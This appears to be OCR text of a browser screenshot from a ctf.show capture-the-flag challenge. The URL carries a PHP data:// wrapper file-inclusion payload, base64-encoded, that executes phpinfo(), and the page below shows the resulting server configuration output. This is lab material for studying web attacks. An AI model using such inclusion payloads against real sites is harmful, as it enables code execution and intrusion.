 不安全 c817bb8f-458a-4923-8474-826c8dbae678.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
ail YouTube 地图 翻译 四川警察学院网上... W List of numeral sy... CTFtime.org / All... 二进制安全 · 语雀 Pwn Overview - C... Bamboofox Wireshark Tut
PHP Version 7.3.11
php
System Linux 8e5e13f47d73 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled